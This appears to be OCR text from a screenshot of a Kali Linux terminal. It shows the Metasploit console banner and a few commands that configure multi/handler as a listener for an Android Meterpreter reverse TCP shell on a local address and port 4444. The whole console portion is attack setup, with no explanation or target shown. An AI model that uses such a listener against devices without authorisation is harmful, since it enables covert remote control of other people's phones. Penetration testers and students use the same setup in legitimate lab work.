 1 2 3 4
15:31
kali@kali: ~
File Actions Edit View Help
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
KALI LINUX
"the quieter you become, the more you are able to hear"
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.48
lhost ⇒ 192.168.1.48
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) >